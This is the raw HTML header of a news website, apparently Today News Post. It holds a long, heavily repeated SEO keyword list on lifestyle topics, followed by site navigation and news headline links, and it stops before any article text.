    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-945 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Sunday, January 25, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
